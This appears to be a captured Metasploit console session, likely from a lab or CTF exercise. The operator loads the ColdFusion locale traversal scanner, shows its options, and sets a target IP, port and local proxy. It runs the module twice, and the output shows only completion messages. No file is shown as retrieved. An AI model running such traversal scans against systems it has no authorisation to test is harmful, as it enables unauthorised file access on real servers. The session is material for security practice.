 msf6 > use auxiliary/scanner/http/coldfusion_locale_traversal
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > show options
Module options (auxiliary/scanner/http/coldfusion_locale_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE no File to retrieve
FINGERPRINT false yes Only fingerprint endpoints
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set RHOSTS 83.136.252.118
RHOSTS => 83.136.252.118
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set RPORT 40047
RPORT => 40047
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set PROXIES HTTP:127.0.0.1:8080
PROXIES => HTTP:127.0.0.1:8080
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) >